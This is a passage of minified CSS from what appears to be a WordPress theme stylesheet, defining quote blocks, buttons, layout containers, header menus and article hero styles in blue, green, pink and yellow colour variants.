li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green 